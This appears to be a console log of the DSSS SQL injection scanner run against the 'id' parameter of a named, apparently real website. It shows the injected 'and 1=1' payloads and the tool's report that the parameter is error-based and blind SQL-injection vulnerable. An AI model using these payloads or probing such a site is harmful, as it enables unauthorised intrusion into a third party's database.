 G:\UNIVERSITY\platform_design\scanner_the__Laevateinn_\venv\Scripts\python.exe
Damn Small SQLi Scanner (DSSS) < 100 LoC (Lines of Code) #v0.3a
by: Miroslav Stampar (@stamparm)
请输入...-u http://cicen.org/show-list.php?id=18%20and%201=1
* scanning GET parameter 'id'
(i) GET parameter 'id' appears to be error SQLi vulnerable (MySQL)
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.: 'http://cicen.org/show-list.php?id=18%20and%201=1%20A
ND%20210%3D210')
scan results: possible vulnerabilities found
请输入...
搜索的内容